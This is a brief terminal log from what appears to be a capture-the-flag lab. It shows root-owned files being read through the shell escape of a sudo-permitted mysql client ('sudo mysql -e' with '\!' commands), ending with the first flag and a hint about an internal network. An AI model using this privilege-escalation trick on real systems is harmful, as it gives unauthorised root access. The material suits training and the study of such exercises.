 /root/flag
/tmp/hvv >sudo mysql -e '\! cat /root/flag'
cat: /root/flag: Is a directory
/tmp/hvv >sudo mysql -e '\! ls /root/flag'
flag01.txt
/tmp/hvv >sudo mysql -e '\! ls /root/flag/flag01.txt'
/root/flag/flag01.txt
/tmp/hvv >sudo mysql -e '\! cat /root/flag/flag01.txt'
ls
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-
/tmp/hvv >